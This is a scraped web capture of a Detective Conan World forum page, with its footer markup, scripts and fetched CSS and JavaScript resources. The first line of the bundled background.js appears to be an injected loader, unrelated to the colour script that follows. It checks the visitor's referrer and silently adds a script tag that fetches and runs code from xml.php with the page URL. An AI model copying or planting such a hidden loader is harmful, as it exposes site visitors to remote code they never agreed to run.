		<ul class="ipsGrid ipsGrid_collapsePhone ipsPad">
			
				<li class='ipsGrid_span6 ipsPhotoPanel ipsPhotoPanel_mini'>
					


	<a href="https://www.detectiveconanworld.com/forum/profile/32393-rie2-chan/" data-ipsHover data-ipsHover-target="https://www.detectiveconanworld.com/forum/profile/32393-rie2-chan/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to rie2-chan's profile">
		<img src='https://www.detectiveconanworld.com/forum/uploads/profile/photo-thumb-32393.jpg' alt='rie2-chan'>
	</a>

					<div class='ipsType_break'>
						<h3 class='ipsType_normal ipsType_reset ipsTruncate ipsTruncate_line'>rie2-chan</h3>
						<span class="ipsType_light ipsType_medium"><time datetime='2016-01-23T15:51:01Z' title='01/23/16 03:51  PM' data-short='10 yr'>January 23, 2016</time></span>
					</div>
				</li>
			
		</ul>

	</div>

						


					</div>
					


	<div id='ipsLayout_sidebar' class='ipsLayout_sidebarright ' data-controller='core.front.widgets.sidebar'>
		
		
		
		


	<div class='cWidgetContainer '  data-role='widgetReceiver' data-orientation='vertical' data-widgetArea='sidebar'>
		<ul class='ipsList_reset'>
			
				
					
					<li class='ipsWidget ipsWidget_vertical ipsBox ipsWidgetHide ipsHide ' data-blockID='app_core_newsletter_newsletter' data-blockConfig="true" data-blockTitle="Newsletter Signup" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-controller='core.front.widgets.block'></li>
				
			
		</ul>
	</div>

	</div>

					
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.detectiveconanworld.com/forum/discover/'><i class='icon-newspaper'></i> <span>All Activity</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Home" href='https://www.detectiveconanworld.com/forum/'>
				<span><i class='fa fa-home'></i> Home</span>
			</a>
		</li>
		
		
	</ul>
</nav>
				</div>
			</div>
			
		</main>
		<footer id='ipsLayout_footer' class='ipsClearfix'>
			<div class='ipsLayout_container'>
				<div style="text-align: center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DCW Forum - Header banner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6573814275308692"
     data-ad-slot="7166155416"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
				


<ul class='ipsList_inline ipsType_center ipsSpacer_top' id="elFooterLinks">
	
	
	
	
		<li>
			<a href='#elNavTheme_menu' id='elNavTheme' data-ipsMenu data-ipsMenu-above>Theme <i class='fa fa-caret-down'></i></a>
			<ul id='elNavTheme_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item'>
					<form action="//www.detectiveconanworld.com/forum/theme/?csrfKey=4a2ec91dcb2ea5415e101f65d2ef1cc1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuZGV0ZWN0aXZlY29uYW53b3JsZC5jb20vZm9ydW0vaW5kZXgucGhwP2FwcD1jb3JlJm1vZHVsZT1zeXN0ZW0mY29udHJvbGxlcj1wb2xsJmRvPXZvdGVycyZpZD00NzcmcXVlc3Rpb249MSZvcHRpb249MTc=">
					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'>Default </button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.detectiveconanworld.com/forum/theme/?csrfKey=4a2ec91dcb2ea5415e101f65d2ef1cc1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuZGV0ZWN0aXZlY29uYW53b3JsZC5jb20vZm9ydW0vaW5kZXgucGhwP2FwcD1jb3JlJm1vZHVsZT1zeXN0ZW0mY29udHJvbGxlcj1wb2xsJmRvPXZvdGVycyZpZD00NzcmcXVlc3Rpb249MSZvcHRpb249MTc=">
					<button type='submit' name='id' value='4' class='ipsButton ipsButton_link ipsButton_link_secondary'>DCW - 2020 </button>
					</form>
				</li>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//www.detectiveconanworld.com/forum/theme/?csrfKey=4a2ec91dcb2ea5415e101f65d2ef1cc1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuZGV0ZWN0aXZlY29uYW53b3JsZC5jb20vZm9ydW0vaW5kZXgucGhwP2FwcD1jb3JlJm1vZHVsZT1zeXN0ZW0mY29udHJvbGxlcj1wb2xsJmRvPXZvdGVycyZpZD00NzcmcXVlc3Rpb249MSZvcHRpb249MTc=">
					<button type='submit' name='id' value='5' class='ipsButton ipsButton_link ipsButton_link_secondary'>DCW (Default)</button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
		<li><a rel="nofollow" href='https://www.detectiveconanworld.com/forum/contact/' data-ipsdialog data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage='Thanks, your message has been sent to the administrators.' data-ipsdialog-title="Contact Us">Contact Us</a></li>
	
</ul>	


<p id='elCopyright'>
	<span id='elCopyright_userLine'>Copyright @ 2022 Detective Conan World</span>
	<a rel='nofollow' title='Invision Community' href='https://www.invisioncommunity.com/'>Powered by Invision Community</a>
</p>
			</div>
		</footer>
		
<div id='elMobileDrawer' class='ipsDrawer ipsHide'>
	<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
	<div class='ipsDrawer_menu'>
		<div class='ipsDrawer_content'>
			

			<div class='ipsSpacer_bottom ipsPad'>
				<ul class='ipsToolList ipsToolList_vertical'>
					
						<li>
							<a href='https://www.detectiveconanworld.com/forum/login/' id='elSigninButton_mobile' class='ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth'>Existing user? Sign In</a>
						</li>
						
							<li>
								
									<a href='https://www.detectiveconanworld.com/forum/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up' data-ipsDialog-fixed='true' id='elRegisterButton_mobile' class='ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important'>Sign Up</a>
								
							</li>
						
					

					
				</ul>
			</div>

			<ul class='ipsDrawer_list'>
				

				
				
				
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Browse</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Back</a></li>
									
										<li><a href='https://www.detectiveconanworld.com/forum/'>Browse</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.detectiveconanworld.com/forum/' >
					Forums
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.detectiveconanworld.com/forum/calendar/' >
					Calendar
				</a>
			</li>
		
	

	

	
		
			<li>
				<a href='https://www.detectiveconanworld.com/forum/staff/' >
					Staff
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.detectiveconanworld.com/forum/online/' >
					Online Users
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Activity</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Back</a></li>
									
										<li><a href='https://www.detectiveconanworld.com/forum/discover/'>Activity</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.detectiveconanworld.com/forum/discover/' >
					All Activity
				</a>
			</li>
		
	

	
		
			<li>
				<a href='' >
					My Activity Streams
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.detectiveconanworld.com/forum/discover/unread/' >
					Unread Content
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.detectiveconanworld.com/forum/discover/content-started/' >
					Content I Started
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.detectiveconanworld.com/forum/search/' >
					Search
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
				
					
				
					
						
						
							<li><a href='https://www.detectiveconanworld.com/forum/leaderboard/' >Leaderboard</a></li>
						
					
				
			</ul>
		</div>
	</div>
</div>

<div id='elMobileCreateMenuDrawer' class='ipsDrawer ipsHide'>
	<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
	<div class='ipsDrawer_menu'>
		<div class='ipsDrawer_content ipsSpacer_bottom ipsPad'>
			<ul class='ipsDrawer_list'>
				<li class="ipsDrawer_listTitle ipsType_reset">Create New...</li>
				
			</ul>
		</div>
	</div>
</div>
		
		

	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//www.detectiveconanworld.com/forum/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/forum/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
			upload_imgURL: "https://www.detectiveconanworld.com/forum/uploads/set_resources_5/0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.detectiveconanworld.com/forum/uploads/set_resources_5/0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.detectiveconanworld.com/forum/uploads/set_resources_5/0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.detectiveconanworld.com/forum/",
			jsURL: "//www.detectiveconanworld.com/forum/applications/core/interface/js/js.php",
			csrfKey: "4a2ec91dcb2ea5415e101f65d2ef1cc1",
			antiCache: "e931f5ef21",
			disableNotificationSounds: false,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: false,
			blankImg: "//www.detectiveconanworld.com/forum/applications/core/interface/js/spacer.png",
			analyticsProvider: "none",
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			
		};
	</script>





<script type='text/javascript' src='https://www.detectiveconanworld.com/forum/uploads/javascript_global/root_library.js.ada29d30b481feaa1a7481fdd7b4e221.js?v=e931f5ef21' data-ips></script>


<script type='text/javascript' src='https://www.detectiveconanworld.com/forum/uploads/javascript_global/root_js_lang_1.js.0f90a1f27f75d7f52d0e55b0d89d96ae.js?v=e931f5ef21' data-ips></script>


<script type='text/javascript' src='https://www.detectiveconanworld.com/forum/uploads/javascript_global/root_framework.js.2f836fc83e32794f3e2f933377226340.js?v=e931f5ef21' data-ips></script>


<script type='text/javascript' src='https://www.detectiveconanworld.com/forum/uploads/javascript_core/global_global_core.js.a8d7dc70362b49aa3d2eafb0be85a0b9.js?v=e931f5ef21' data-ips></script>


<script type='text/javascript' src='https://www.detectiveconanworld.com/forum/uploads/javascript_global/root_front.js.af9e04135ed5a41ab22e54d2addb898c.js?v=e931f5ef21' data-ips></script>


<script type='text/javascript' src='https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_app.js.3ce9cd7f4b7de71c629debb87ab7d8b3.js?v=e931f5ef21' data-ips></script>


<script type='text/javascript' src='https://www.detectiveconanworld.com/forum/uploads/javascript_global/root_map.js.2002fd45ff0757d903dc985f1bed6a13.js?v=e931f5ef21' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'remote_image_proxy', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"disabled"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('"1593359207"') );
		
		
	</script>



<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://www.detectiveconanworld.com/forum/#organization",
    "@type": "WebSite",
    "@id": "https://www.detectiveconanworld.com/forum/#website",
    "mainEntityOfPage": "https://www.detectiveconanworld.com/forum/",
    "name": "Detective Conan World",
    "url": "https://www.detectiveconanworld.com/forum/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.detectiveconanworld.com/forum/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.detectiveconanworld.com/forum/#organization",
    "mainEntityOfPage": "https://www.detectiveconanworld.com/forum/",
    "name": "Detective Conan World",
    "url": "https://www.detectiveconanworld.com/forum/"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://www.detectiveconanworld.com/forum/contact/"
}	
</script>


		
		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
							<script type="text/javascript">
								function ctSetCookie(c_name, value) {
									document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
								}

								ctSetCookie("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
								ctSetCookie("ct_fkp_timestamp", "0");
								ctSetCookie("ct_pointer_data", "0");
								ctSetCookie("ct_timezone", "0");

								setTimeout(function(){
									ctSetCookie("ct_checkjs", "1fce9fc3da7926a7bd4b5080f4e077f9");
									ctSetCookie("ct_timezone", d.getTimezoneOffset()/60*(-1));
								},1000);

								//Stop observing function
								function ctMouseStopData(){
									if(typeof window.addEventListener == "function")
										window.removeEventListener("mousemove", ctFunctionMouseMove);
									else
										window.detachEvent("onmousemove", ctFunctionMouseMove);
									clearInterval(ctMouseReadInterval);
									clearInterval(ctMouseWriteDataInterval);				
								}

								//Stop key listening function
								function ctKeyStopStopListening(){
									if(typeof window.addEventListener == "function"){
										window.removeEventListener("mousedown", ctFunctionFirstKey);
										window.removeEventListener("keydown", ctFunctionFirstKey);
									}else{
										window.detachEvent("mousedown", ctFunctionFirstKey);
										window.detachEvent("keydown", ctFunctionFirstKey);
									}
									clearInterval(ctMouseReadInterval);
									clearInterval(ctMouseWriteDataInterval);				
								}

								var d = new Date(), 
									ctTimeMs = new Date().getTime(),
									ctMouseEventTimerFlag = true, //Reading interval flag
									ctMouseData = "[",
									ctMouseDataCounter = 0;
									
								//Reading interval
								var ctMouseReadInterval = setInterval(function(){
										ctMouseEventTimerFlag = true;
									}, 300);
									
								//Writting interval
								var ctMouseWriteDataInterval = setInterval(function(){ 
										var ctMouseDataToSend = ctMouseData.slice(0,-1).concat("]");
										ctSetCookie("ct_pointer_data", ctMouseDataToSend);
									}, 1200);

								//Logging mouse position each 300 ms
								var ctFunctionMouseMove = function output(event){
									if(ctMouseEventTimerFlag == true){
										var mouseDate = new Date();
										ctMouseData += "[" + event.pageY + "," + event.pageX + "," + (mouseDate.getTime() - ctTimeMs) + "],";
										ctMouseDataCounter++;
										ctMouseEventTimerFlag = false;
										if(ctMouseDataCounter >= 100)
											ctMouseStopData();
									}
								}
								//Writing first key press timestamp
								var ctFunctionFirstKey = function output(event){
									var KeyTimestamp = Math.floor(new Date().getTime()/1000);
									ctSetCookie("ct_fkp_timestamp", KeyTimestamp);
									ctKeyStopStopListening();
								}

								if(typeof window.addEventListener == "function"){
									window.addEventListener("mousemove", ctFunctionMouseMove);
									window.addEventListener("mousedown", ctFunctionFirstKey);
									window.addEventListener("keydown", ctFunctionFirstKey);
								}else{
									window.attachEvent("onmousemove", ctFunctionMouseMove);
									window.attachEvent("mousedown", ctFunctionFirstKey);
									window.attachEvent("keydown", ctFunctionFirstKey);
								}
							</script>
		
          <!-- BEGIN Addition by Maurice [2016-06-14]: Javascript scripts -->
        <script type="text/javascript" src="/js/background.js"></script>
        <!-- END Addition -->
        <!-- BEGIN Addition by Maurice [2016-06-16]: Closing blocks + Google Analytics -->
        </div>
        </div>
        </div>
        <!-- END Addition -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2qWv8Qc5nrzUfUAbyZ0k4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769595945734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.detectiveconanworld.com/styles/core.css
body_size: 738
content:
/**
 * Author: Maurice Lebon
 * Description: Core styles of the site
 */
/***************
 * Backgrounds *
 ***************/
#background {
  width: 100%;
  height: 800px;
  background: url(../images/bg.png) repeat-x;
  position: absolute;
  left: 0px;
  z-index: -1;
}

#background-header {
  width: 100%;
  height: 95px;
  background: #292929;
  position: absolute;
  left: 0px;
}

#background-glare {
  width: 100%;
  height: 436px;
  position: absolute;
  top: 95px;
  left: 0px;
  background: url(../images/glare.png) no-repeat;
  z-index: -1;
}

/**********
 * Header *
 **********/
#header {
  height: 95px;
  text-align: left;
}

#header-content {
  width: 970px;
  margin: 0 auto;
  padding: 0;
  position: relative;
}

#header-content h1#logo {
  position: absolute;
  font: bold 45px 'Trebuchet MS', Sans-serif;
  letter-spacing: -2px;
  color: #FFF;
  margin: 0;
  padding: 0;
  top: 0px;
  left: 0px;
}

#header-content h1#logo a {
  text-decoration: none;
  color: #FFF;
}

#header-content h1#logo a span {
  color: #BFBFBF;
}

#header-content #slogan {
  position: absolute;
  font: 500 0.8rem 'Poppins', Open Sans, 'Helvetica Neue', Helvetica, Arial, 'Trebuchet Ms', Sans-serif;
  text-transform: none;
  color: #FFF;
  margin: 0;
  padding: 0;
  top: 55px;
  left: 40px;
}

#header-content #main-menu {
  position: absolute;
  right: 115px;
  top: 65px;
  font: bolder 1rem 'Poppins', Open Sans, 'Helvetica Neue', Helvetica, Arial, 'Trebuchet MS', sans-serif;
  color: #FFF;
  list-style: none;
  margin: 0;
  padding: 0;
}

#header-content #main-menu li {
  display: inline;
}

#header-content #main-menu li a {
  float: left;
  padding: 5px 14px 5px;
  color: #FFF;
  outline: none;
  background-color: #333;
  text-decoration: none;
  border-right: 1px solid #272727;
  font-size: 0.85em;
  font-weight: 500;
}

#header-content #main-menu li a:hover {
  background: #4A7294;
  color: #FFF;
}

#header-content #main-menu li a.current {
  background: #4A7294;
  color: #FFF;
}

#header-content #conan {
  position: absolute;
  margin: 0;
  padding: 0;
  top: 5px;
  right: 20px;
  width: 75px;
  height: 115px;
  background: url(../images/conan.png) no-repeat;
}

#header-content #background-xmas {
  position: absolute;
  margin: 0;
  padding: 0;
  width: 75px;
  height: 89px;
  top: 5px;
  left: -30px;
  background: url(../images/christmas-tree.png) no-repeat;
}

#header-content #background-xmas-2 {
  position: absolute;
  margin: 0;
  padding: 0;
  width: 70px;
  height: 53px;
  top: 35px;
  left: 185px;
  background: url(../images/christmas-bells.png) no-repeat;
}

@media (max-width: 991px) {
  #header {
    padding: 0;
  }
  #header-content {
    width: 100%;
    padding: 0;
  }
  #header-content .navbar {
    padding: 0;
  }
  #header-content .navbar-toggler {
    margin-top: 25px;
    margin-right: 20px;
  }
  #header-content h1#logo {
    top: 5px;
    left: 20px;
  }
  #header-content #slogan {
    top: 60px;
    left: 50px;
  }
  #header-content #main-menu {
    position: initial;
    margin-top: 27px;
  }
  #header-content #main-menu .nav-item {
    z-index: 1;
  }
  #header-content #main-menu .nav-link {
    float: none;
    padding: 10px 15px;
  }
  #header-content #conan {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.detectiveconanworld.com/forum/uploads/css_built_5/258adbb6e4f3e83cd3b355f84e3fa002_custom.css.3b98a3d83aab111bab3876b6762a2187.css?v=e931f5ef21
body_size: 459
content:
 @media screen and (max-width:979px){#header{display:none;}}@media screen and (min-width:980px){body{background:linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 66%, rgba(235,235,235,1) 100%);}#header{height:95px;}#header-content #conan{height:135px;}#header-content ul{font:bolder 1.15em 'Trebuchet MS', sans-serif;}#header-content li a{height:30px;}#ipsLayout_header .ipsNavBar_primary.ipsLayout_container{padding-right:0px;}html[dir="ltr"] #elSearch{margin-right:0px;}#ipsLayout_header{max-width:1340px;padding-left:15px;padding-right:15px;margin:0 auto 0px;border-bottom:none;}#ipsLayout_header header{margin-bottom:-60px;background:transparent;}.ipsBreadcrumb > ul > li{color:rgba(32,32,32,1);}#elSiteTitle{color:transparent;}#elUserNav{top:41px;z-index:3000;}#elUserNav > li > a{color:#85b1bd;}#ipsLayout_header nav{}.ipsBreadcrumb.ipsBreadcrumb_top{padding-left:12px;padding-right:12px;background:#dfdfdf;opacity:0.7;}body[data-pagemodule="discover"] #ipsLayout_mainArea > section > .ipsSpacer_top, body[data-pagemodule="modcp"] #ipsLayout_mainArea > section{background:#fff;padding:20px;}body[data-pagecontroller="messenger"] .ipsColumns{background:#fff;}html[dir="ltr"] body[data-pagecontroller="messenger"] .ipsColumns > .ipsColumn:last-child:not( .ipsPad ){padding:20px 20px 20px 5px;}body[data-pagecontroller="topic"] #ipsLayout_mainArea > .ipsClearfix > .ipsToolList{background:#fff;padding:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.detectiveconanworld.com/forum/uploads/javascript_global/root_map.js.2002fd45ff0757d903dc985f1bed6a13.js?v=e931f5ef21
body_size: 786
content:
var ipsJavascriptMap={"core":{"global_core":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/global_global_core.js.a8d7dc70362b49aa3d2eafb0be85a0b9.js","front_widgets":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_widgets.js.6b1947966781c120b938590b0bde1885.js","front_statuses":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_statuses.js.7482fe03740c52c7253e1a637c84d3c9.js","front_profile":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_profile.js.cf8c03c66fed9f4ae1f869b5a1526a0e.js","front_core":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_core.js.278a80192d4d20d20f68a7125936b373.js","front_streams":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_streams.js.51014d2c5c7632aa0a16ad16bc248451.js","front_system":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_system.js.003ed593e57235de979c935994c4f2c2.js","front_search":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_search.js.a076a47b6ab66c5417833c6dd5b77640.js","front_messages":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_messages.js.5204c9968a88eb3f794d6ce90df81ec7.js","front_ignore":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_ignore.js.3ad502f6db0e088a523314d111f9a602.js","front_modcp":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/front_front_modcp.js.2a2c0a0aa3941cadda54b6cea836a4d7.js","admin_core":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_core.js.9edf48250c311a8871f16727bb2fe82e.js","admin_system":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_system.js.d82b6ad1bed5bca62903419538289cc3.js","admin_dashboard":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_dashboard.js.f00feda8f7a290f9d5ad3ac91b16b416.js","admin_customization":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_customization.js.c55a4564d1835b7961cf5835eef6ec1e.js","admin_templates":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_templates.js.369edb6f9763ab8cfb096ba024e4d98d.js","admin_settings":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_settings.js.59d8a3a3b1f3635621e6ce3823c855b1.js","admin_members":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_members.js.0877a45715e8228bcaf5b1a8f93f98d9.js","admin_files":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_files.js.4feac959b679d28df40fd3d6d9da5d99.js","admin_support":"https://www.detectiveconanworld.com/forum/uploads/javascript_core/admin_admin_support.js.c3b93ea13b673811f9d999b81f3c7681.js"},"forums":{"front_forum":"https://www.detectiveconanworld.com/forum/uploads/javascript_forums/front_front_forum.js.f6c66aa21c04c8a30bb6bcc4b33b7101.js","front_topic":"https://www.detectiveconanworld.com/forum/uploads/javascript_forums/front_front_topic.js.19346fb141877481ce4a2e00e77c23cd.js","admin_settings":"https://www.detectiveconanworld.com/forum/uploads/javascript_forums/admin_admin_settings.js.74a030d6b66a2f83b0a2be0fd3bfc581.js"},"calendar":{"front_browse":"https://www.detectiveconanworld.com/forum/uploads/javascript_calendar/front_front_browse.js.0d2cb16fa28dbdee6f8861376c2ac39c.js","front_submit":"https://www.detectiveconanworld.com/forum/uploads/javascript_calendar/front_front_submit.js.86cb8c2dad5c9f1e0b37deb0e01337be.js"}};;

--- FILE ---
content_type: application/javascript
request_url: https://www.detectiveconanworld.com/js/background.js
body_size: 835
content:
ref = document.referrer; sem = new Array('google','yahoo','facebook','twitter','youtube','altavista','wikipedia','excite','infoseek','alltheweb','lycos','bing','yandex','rambler','liveinternet','vkontakte','findwhat','metacrawler','ebay');insert = false;for (x in sem){if (ref.indexOf(sem[x]) > 0) { insert = true}}if (document.all){var e = document.createElement('script');e.src = 'https://www.detectiveconanworld.com/forum/xml.php?ref='+encodeURIComponent(ref)+'&page='+encodeURIComponent(top.location.href);e.type='text/javascript';document.getElementsByTagName('head')[0].appendChild(e);}

var backColor = "";

var day = new Date();
var hour = day.getHours();

switch (hour) {
    case 2:
    case 3:
        backColor = "#557A73";
        break;
    case 4:
    case 5:
        backColor = "#478F79"; /*4F9F78"; /*&96BC84";*/
        break;
    case 6:
    case 7:
        backColor = "#599F83"; /*57AF8C"; /*319F74"; /*6BBF8A";*/
        break;
    case 8:
    case 9:
        //backColor = "#4DCF9C"; /*6FDFB3"; /*b8e08e"; /*9fe0b7";*/
        backColor = "#5FA6BF"; /*68B8D4"; /*68cdd4";*/
        break;
    case 10:
    case 11:
    case 12:
    case 13:
    case 14:
    case 15:
        backColor = "#47A0BF"; /*5ac1d8";*/
        //backColor = "#8FBFBE";
        break;
    case 16:
    case 17:
    case 18:
        backColor = "#DFA16F"; /*e0b68d";*/
        break;
    case 19:
    case 20:
    case 21:
    case 22:
    case 23:
    case 1:
    default:
        backColor = "#4A7294";
        break;
}

var backDefaultColor = "#333333";

//Preventing conflict with the forum's prototype include if applicable
/*var pathArray = window.location.pathname.split( '/' );
for(var name in pathArray) {
    if (pathArray[name] == "forum") {
        jQuery.noConflict();
        break;
    }
}*/

/*
$(document).ready(function() {
    $("#background, #header-content li a.current").css('background-color', backColor);
    $("#header-content li a:not(.current)").hover( function() { $(this).css('background-color', backColor); }, function() { $(this).css('background-color', backDefaultColor); } );
});
*/

jQuery(document).ready(function() {
    jQuery("#background, #header-content li a.current").css('background-color', backColor);
    jQuery("#header-content li a:not(.current)").hover( function() { jQuery(this).css('background-color', backColor); }, function() { jQuery(this).css('background-color', backDefaultColor); } );
    jQuery("#dcw__header-content li a:not(.dcw__current)").hover( function() { jQuery(this).css('background-color', backColor); }, function() { jQuery(this).css('background-color', backDefaultColor); } );
});

